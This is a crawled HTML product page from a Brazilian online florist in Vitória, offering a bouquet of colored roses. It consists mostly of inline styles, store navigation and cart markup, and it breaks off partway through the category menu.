

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/vitoria/buque-rosas-coloridas.html
body_size: 16285
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br/vitoria//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Rosas Coloridas | Mel Flores Vitória | Floricultura</title><meta name="description" content="Lindo buque de 40 rosas coloridas. Entregamos em toda grande Vitória em até 3hs. Compre flores online e pague em até 3x sem juros!" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/vitoria/img/favicon.ico?1715368708" /><link rel="shortcut icon" type="image/x-icon" href="/vitoria/img/favicon.ico?1715368708" /><link rel="apple-touch-icon" sizes="57x57" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_174_7bedd0c26eaf611df300e9a751da318e_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_174_590f9b3607c5940fc0ba19cf9eed3327_print.css" type="text/css" media="print" /><link href="/vitoria/modules/stthemeeditor/views/css/customer-s10.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores Vix" /><meta property="og:url" content="http://www.melflores.com.br/vitoria/buque-rosas-coloridas.html" /><meta property="og:type" content="product" /><meta property="og:title" content="Rosas 60 Coloridas" /><meta property="og:description" content="Lindo buquê com 60 rosas coloridas nas tonalidades vermelhas e cor de rosa." /><meta property="og:image" content="https://www.melflores.com.br/vitoria/25-thickbox_default/buque-rosas-coloridas.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/vitoria/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="product" class="product product-16 product-buque-rosas-coloridas category-2 category-home hide-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/vitoria/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/vitoria/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/vitoria/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_53" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/vitoria/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=" text-center "></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/vitoria/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">Mel Flores Vitória</span> <a class="header_item login" href="https://www.melflores.com.br/vitoria/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/vitoria/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/vitoria/" title="Mel Flores Vix"> <img class="logo replace-2x" src="https://www.melflores.com.br/vitoria/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Vix" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/vitoria/" title="Mel Flores Vix"> <img class="logo replace-2x" src="https://www.melflores.com.br/vitoria/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Vix" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/vitoria/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/vitoria/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/vitoria/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/vitoria/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_52" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_52" href="https://www.melflores.com.br/vitoria/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_57" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_57" href="https://www.melflores.com.br/vitoria/" class="advanced_ma_level_0 is_parent" title="Home">Todos os Departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_31" class="col-md-12"><div id="st_advanced_menu_block_58"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li 